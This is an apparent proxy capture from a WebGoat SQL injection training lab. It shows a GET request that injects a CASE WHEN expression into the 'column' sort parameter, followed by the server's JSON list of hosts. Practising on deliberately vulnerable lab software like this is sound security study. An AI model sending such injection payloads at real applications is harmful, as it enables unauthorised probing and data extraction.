 请求
Raw 参数 头 Hex
GET
/WebGoat/SqlInjectionMitigations/servers?column=(CASE+WHEN+(TRUE)+THEN+hostname+ELSE+ip+END)
--+ HTTP/1.1
Host: 47.108.183.77:9001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Connection: close
Referer: http://47.108.183.77:9001/WebGoat/start.mvc
Cookie: JSESSIONID=6WpaUywO_Fni3OXfEtjSUlkmrFR2fQR0T8OQzY_y
响应
Raw 头 Hex
HTTP/1.1 200 OK
Connection: close
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
X-Frame-Options: DENY
Content-Type: application/json
Date: Thu, 09 Jun 2022 06:40:29 GMT
[ {
"id" : "3",
"hostname" : "webgoat-acc",
"ip" : "192.168.3.3",
"mac" : "EF:12:FE:34:AA:CC",
"status" : "offline",
"description" : "Acceptance server"
}, {
"id" : "1",
"hostname" : "webgoat-dev",
"ip" : "192.168.4.0",
"mac" : "AA:BB:11:22:CC:DD",
"status" : "online",
"description" : "Development server"
}, {
"id" : "4",
"hostname" : "webgoat-pre-prod",
"ip" : "192.168.6.4",
"mac" : "EF:12:FE:34:AA:CC",
"status" : "offline",
"description" : "Pre-production server"
}, {
"id" : "2",
"hostname" : "webgoat-tst",
"ip" : "192.168.2.1",
"mac" : "EE:FF:33:44:AB:CD",
"status" : "online",
"description" : "Test server"
} ]